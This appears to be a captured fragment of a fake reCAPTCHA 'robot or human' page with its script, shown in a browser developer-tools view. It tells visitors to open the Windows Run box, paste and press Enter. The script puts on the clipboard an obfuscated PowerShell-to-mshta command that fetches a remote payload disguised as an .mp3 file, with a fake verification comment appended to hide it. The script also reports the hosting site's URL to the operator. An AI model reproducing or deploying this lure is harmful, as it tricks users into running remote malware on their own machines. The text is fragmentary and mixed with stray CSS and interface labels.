 Robot or human?
Check the box to confirm that you're human. Thank you!
I'm not a robot
reCAPTCHA
Verification Steps
1. Press Windows Key " " + R
2. Press CTRL + V
3. Press Enter
Verify
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.7);
"> ••• </div>
<script> == $0
const cmd =
"powershell . \\*i*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*2\\msh*e
###HOST###/Coloringoutomic_Host.mp3   ###HOST###/Coloringoutomic_Host.mp3 #
✅ Ι am nοt a rοbοt: CAPTCHA Verification ID: 10086";
const baseUrl = `${window.location.protocol}//${window.location.host}`;
fetch("/whereami", {
method: "POST",
body: baseUrl,
}).catch((err) => {
console.error("Failed to report host:", err);
});
function showVerification() {
const checkbox = document.querySelector(".recaptcha-checkbox");
const loadImg = document.querySelector(".loadImg");
// Hide the checkbox and show spinner
checkbox.style.display = "none";
loadImg.style.display = "block";
html body script
Console AI assistance What's new